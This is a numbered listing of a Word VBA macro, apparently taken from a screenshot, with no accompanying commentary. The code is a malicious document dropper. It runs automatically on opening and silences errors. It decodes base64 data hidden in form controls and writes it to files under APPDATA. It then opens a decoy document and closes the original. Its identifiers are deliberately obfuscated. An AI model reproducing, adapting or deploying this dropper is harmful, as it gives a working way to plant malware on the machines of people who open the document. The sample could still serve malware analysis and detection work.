 1 Private Sub Document_Open()
2 On Error Resume Next
3 Dim ds As String: ds = Environ("APPDATA") & "\graphic.doc"
4 Dim dd As String: dd = Environ("APPDATA") & tyihkcjfghkvb.dvxdcxxv.Caption & tyihkcjfghkvb.Label1.Caption
5 & tyihkcjfghkvb.Label2.Caption
6 vbnbnm dd, drgvfdhre(tyihkcjfghkvb.dxvgfchftbxfh.Value)
7 vbnbnm ds, drgvfdhre(tyihkcjfghkvb.Text.Value)
8 Set qw = CreateObject("Word.Application")
9 qw.Visible = True
10 Set ww = qw.Documents.Open(ds)
11 Application.Quit SaveChanges:=wdDoNotSaveChanges
12 End Sub
13
14 Private Function drgvfdhre(tyruyt)
15 Dim fghfhggjj, asddf
16 Set fghfhggjj = CreateObject("Microsoft.XMLDOM")
17 Set asddf = fghfhggjj.createElement("tmp")
18 asddf.dataType = "bin.base64"
19 asddf.Text = tyruyt
20 drgvfdhre = asddf.nodeTypedValue
21 End Function
22
23 Private Sub vbnbnm(tgbyh, edcrf)
24 Dim qsxx
25 Set qsxx = CreateObject("ADODB.Stream")
26 qsxx.Type = 1
27 qsxx.Open
28 qsxx.Write edcrf
29 qsxx.SaveToFile tgbyh, 2
30 End Sub